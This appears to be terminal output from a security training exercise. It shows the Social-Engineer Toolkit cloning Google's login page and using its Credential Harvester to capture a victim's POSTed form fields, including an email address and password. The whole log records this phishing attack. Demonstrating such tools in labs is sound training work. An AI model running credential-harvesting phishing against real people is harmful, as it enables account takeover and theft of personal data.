 1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardles
s, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.16.0.224 - - [18/Dec/2023 16:19:14] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWs
xSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=rafael@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=bootcamp
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.